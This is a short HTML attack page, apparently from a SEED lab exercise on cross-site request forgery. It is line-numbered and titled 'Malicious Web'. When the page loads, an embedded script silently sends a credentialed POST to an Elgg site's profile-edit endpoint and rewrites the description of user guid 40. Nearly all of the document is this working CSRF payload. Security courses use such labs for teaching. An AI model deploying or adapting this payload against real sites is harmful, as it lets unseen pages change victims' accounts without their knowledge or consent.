 1 <html>
2 <head>
3 <title>
4 Malicious Web
5 </title>
6 </head>
7 <body>
8 Hello, Alice
9
10 <script>
11 (function() {
12 var request = new XMLHttpRequest();
13 request.withCredentials = true;
14 request.open("POST", "http://www.csrflabelgg.com/action/profile/edit");
15 request.setRequestHeader("Content-Type", "application/x-www-form-urlencoded")
16 request.send("guid=40&description=I+support+SEED+project!");
17 })();
18 </script>
19 </body>
20 </html>